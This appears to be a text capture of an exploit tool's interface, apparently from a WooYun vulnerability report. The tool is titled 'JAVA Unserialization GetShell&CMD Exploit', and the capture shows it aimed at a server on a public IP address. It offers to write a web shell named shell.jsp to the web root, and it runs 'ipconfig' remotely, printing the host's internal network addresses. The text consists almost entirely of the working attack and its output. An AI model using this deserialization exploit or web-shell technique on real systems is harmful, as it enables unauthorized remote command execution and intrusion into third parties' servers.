 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.73.45.210:8080/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.22.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::20c:29ff:fe7d:6653%4
Default Gateway . . . . . . . . . : 192.168.22.240
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::ffff:ffff:fffd%5
www.wooyun.org